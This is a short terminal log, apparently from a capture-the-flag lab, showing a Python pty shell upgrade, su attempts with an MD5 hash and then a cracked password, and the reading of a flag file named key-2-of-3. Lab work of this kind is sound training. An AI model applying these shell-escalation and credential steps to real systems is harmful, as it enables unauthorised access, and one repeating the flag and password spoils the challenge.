 $ su robot
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: 66e3d50482fb2b467642a858af7574ee
su: Authentication failure
daemon@linux:/home/robot$ su robot
su robot
Password: 66e3d50482fb2b467642a858af7574ee
su: Authentication failure
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$